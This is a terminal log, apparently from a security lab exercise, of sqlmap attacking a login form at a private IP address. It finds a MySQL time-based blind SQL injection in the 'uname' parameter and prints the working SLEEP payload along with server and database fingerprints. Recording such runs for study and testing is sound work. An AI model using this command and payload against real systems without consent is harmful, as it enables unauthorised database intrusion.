 ┌──(root㉿ kali)-[~/Desktop]
└─# sqlmap -u http://192.168.21.162/index.php --batch --forms
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 01:10:22 /2023-10-06/
[01:10:22] [INFO] testing connection to the target URL
[01:10:22] [INFO] searching for forms
[1/1] Form:
POST http://192.168.21.162/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected): uname=&psw=&btnLogin=Logi
n
do you want to fill blank fields with random values? [Y/n] Y
[01:10:23] [INFO] using '/root/.local/share/sqlmap/output/results-10062023_0110am.csv' as the CSV results file i
n multiple targets mode
[01:10:23] [INFO] testing if the target URL content is stable
[01:10:23] [INFO] target URL content is stable
[01:10:23] [INFO] testing if POST parameter 'uname' is dynamic
[01:10:23] [WARNING] POST parameter 'uname' does not appear to be dynamic
[01:10:23] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[01:10:23] [INFO] testing for SQL injection on POST parameter 'uname'
[01:10:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:10:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:10:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVAL
UE)'
[01:10:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:10:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:10:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:10:23] [INFO] testing 'Generic inline queries'
[01:10:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[01:10:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[01:10:23] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:10:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:10:33] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' inje
ctable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
values? [Y/n] Y
[01:10:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:10:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
one other (potential) technique found
[01:10:34] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=OAwT' AND (SELECT 8675 FROM (SELECT(SLEEP(5)))PAyy) AND 'VoRl'='VoRl&psw=&btnLogin=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[01:10:49] [INFO] the back-end DBMS is MySQL
[01:10:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.5.38, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[01:10:49] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/sh
are/sqlmap/output/results-10062023_0110am.csv'
[01:10:49] [WARNING] your sqlmap version is outdated